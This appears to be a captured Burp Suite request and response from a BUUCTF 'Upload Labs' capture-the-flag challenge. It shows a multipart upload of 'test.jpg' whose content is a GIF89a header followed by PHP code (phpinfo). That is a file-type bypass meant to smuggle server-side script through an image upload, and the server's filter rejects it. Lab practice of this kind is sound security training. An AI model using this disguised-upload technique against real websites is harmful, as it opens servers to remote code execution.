 请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: cfad1f66-e398-4ee7-9e69-77dd04740142.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------340471842015566744123882516482
Content-Length: 377
Origin: http://cfad1f66-e398-4ee7-9e69-77dd04740142.node4.buuoj.cn:81
Connection: close
Referer: http://cfad1f66-e398-4ee7-9e69-77dd04740142.node4.buuoj.cn:81/index.php
Cookie:
UM_distinctid=17d8fb3339a321-0ee0626a1076648-4c3e217e-144000-17d8fb3339b73a
Upgrade-Insecure-Requests: 1
-----------------------------340471842015566744123882516482
Content-Disposition: form-data; name="fileUpload"; filename="test.jpg"
Content-Type: image/jpeg
GIF89a
<?php phpinfo(); ?>
-----------------------------340471842015566744123882516482
Content-Disposition: form-data; name="upload"
提交
-----------------------------340471842015566744123882516482--
响应
Raw 头 Hex HTML Render
Upload Labs
文件名： 选择文件 未选择任何文件
提交
<? in contents!